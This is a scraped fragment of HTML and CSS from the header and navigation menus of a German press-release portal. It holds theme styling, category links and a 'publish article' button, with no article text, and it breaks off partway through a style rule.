<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_13 .tdm-btn{height:auto;padding:12px 16px}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-btn{height:auto;padding:10px 16px}}@media (max-width:767px){.tdi_13 .tdm-btn{height:auto;padding:9px 15px 10px}}</style>
<style>body .tdi_14{background-color:var(--mm-custom-color-2)}body .tdi_14:before{background-color:var(--mm-custom-color-4)}.tdi_14:hover:before{opacity:1}.tdi_14 .tdm-btn-text,.tdi_14 i{color:#ffffff}.tdi_14 svg{fill:#ffffff}.tdi_14 svg *{fill:inherit}body .tdi_14:hover .tdm-btn-text,body .tdi_14:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover svg{fill:#ffffff}body .tdi_14:hover svg *{fill:inherit}.tdi_14{padding:12px 16px;height:auto;line-height:1;box-shadow:none;font-family:var(--global-2)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}.tdi_14,.tdi_14:before{border-radius:0px}.tdi_14:hover{box-shadow:0px 2px 10px 0px rgba(70,71,73,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_14 svg{width:12px;height:auto}.tdi_14{padding:10px 16px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_14 svg{width:12px;height:auto}.tdi_14{padding:9px 15px 10px;height:auto;line-height:1;font-size:11px!important;letter-spacing:0px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/"  title="Artikel Veröffentlichen" class="tds-button3 tdm-btn tdm-btn-sm tdi_14 "  target="_blank" ><span class="tdm-btn-text">Artikel Veröffentlichen</span></a></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_15 .tdb-horiz-menu{background-color:var(--mm-custom-color-2)}.tdi_15 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_15 .tdb-horiz-menu>li:hover>a{color:rgba(255,255,255,0.8)}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:rgba(255,255,255,0.8)}.tdi_15 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_15 .tdb-horiz-menu>li>a{padding:12px;font-family:var(--global-2)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}}</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a title="Startseite" href="https://pr-presseverteiler.de/startseite/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Auto / Verkehr" href="https://pr-presseverteiler.de/category/auto-verkehr/"><div class="tdb-menu-item-text">Auto / Verkehr</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602 tdb-menu-item-inactive"><a title="Panorama" href="https://#"><div class="tdb-menu-item-text">Panorama</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a title="Gesundheit / Medizin" href="https://pr-presseverteiler.de/category/gesundheit-medizin/"><div class="tdb-menu-item-text">Gesundheit / Medizin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a title="Fashion / Beauty" href="https://pr-presseverteiler.de/category/fashion-beauty/"><div class="tdb-menu-item-text">Fashion / Beauty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a title="Medien / Kultur" href="https://pr-presseverteiler.de/category/medien-kultur/"><div class="tdb-menu-item-text">Medien / Kultur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a title="Netzwelt" href="https://pr-presseverteiler.de/category/netzwelt/"><div class="tdb-menu-item-text">Netzwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a title="Panorama" href="https://pr-presseverteiler.de/category/panorama/"><div class="tdb-menu-item-text">Panorama</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a title="People" href="https://pr-presseverteiler.de/category/people/"><div class="tdb-menu-item-text">People</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a title="Soziales" href="https://pr-presseverteiler.de/category/soziales/"><div class="tdb-menu-item-text">Soziales</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a title="Sport" href="https://pr-presseverteiler.de/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a title="Tourismus / Urlaub" href="https://pr-presseverteiler.de/category/tourismus-urlaub/"><div class="tdb-menu-item-text">Tourismus / Urlaub</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a title="Wissen / Bildung" href="https://pr-presseverteiler.de/category/wissen-bildung/"><div class="tdb-menu-item-text">Wissen / Bildung</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a title="Politik" href="https://pr-presseverteiler.de/category/politik/"><div class="tdb-menu-item-text">Politik</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601 tdb-menu-item-inactive"><a title="Wirtschaft" href="https://#"><div class="tdb-menu-item-text">Wirtschaft</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a title="Bau / Immobilien" href="https://pr-presseverteiler.de/category/bau-immobilien/"><div class="tdb-menu-item-text">Bau / Immobilien</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a title="Finanzen" href="https://pr-presseverteiler.de/category/finanzen/"><div class="tdb-menu-item-text">Finanzen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a title="Handel" href="https://pr-presseverteiler.de/category/handel/"><div class="tdb-menu-item-text">Handel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a title="Presseschau" href="https://pr-presseverteiler.de/category/presseschau/"><div class="tdb-menu-item-text">Presseschau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a title="Umwelt" href="https://pr-presseverteiler.de/category/umwelt/"><div class="tdb-menu-item-text">Umwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Wirtschaft" href="https://pr-presseverteiler.de/category/wirtschaft/"><div class="tdb-menu-item-text">Wirtschaft</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--mm-custom-color-1)!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-0px;margin-right:-0px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}.tdi_21{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_22 .tdb-logo-svg-wrap{display:block}.tdi_22 .tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;letter-spacing:1.2px!important;}.tdi_22 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--global-1)!important;font-size:22px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_22 .tdb-logo-icon{font-size:16px;margin-left:-15px;top:14px;display:block;color:#ffffff}.tdi_22 .tdb-logo-icon:first-child{margin-left:0}.tdi_22 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_22 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_22 .tdb-logo-icon-svg svg,.tdi_22 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-icon{font-size:12px;margin-left:-11px;top:12px}.tdi_22 .tdb-logo-icon:first-child{margin-left:0}.tdi_22 .tdb-logo-text-title{font-size:18px!important;}.tdi_22 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseverteiler.de/" title="PR-Presseverteiler.de"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseverteiler.de/wp-content/uploads/2021/08/pr-presseverteiler-logo-4.png" alt="PR-Presseverteiler.de"  title="PR-Presseverteiler.de"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PRESSEPORTAL</span><span class="tdb-logo-text-tagline">PR-Presseverteiler.de</span></span><i class="tdb-logo-icon td-icon-circle-full"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_23 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner td-fix-index"><style>@keyframes slide {
  0% {
    left: 0px;
  }
  100% {
    left: -2500px;
  }
}
.td-hero-badges-slide {
  animation: slide 120s linear infinite;
  float: none !important;
  opacity: 0.6;
}
.td-infinite-scroll h3.tdm-title {
  -webkit-text-stroke: 2px #fff;
}
@media (max-width: 767px) {
  @keyframes slide {
    0% {
      left: 0px;
    }
    100% {
      left: -1500px;
    }
  }
  .td-hero-badges-slide {
    animation: slide 100s linear infinite;
  }
}
.td-gallery-section img {
  object-fit: cover;
}
.tdb_header_logo .tdb-logo-text-tagline {
  padding-left: 2px !important;
}
.td-glass-effect {
  background: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
}
.td-glass-effect-green .td-element-style {
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>.tdi_24{margin-left:auto!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:8px;top:0px}.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-2)!important;font-size:17px!important;line-height:100px!important;font-weight:500!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--mm-custom-color-1)}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--mm-custom-color-1)}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(2,2,71,0.1)}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:14px!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_24 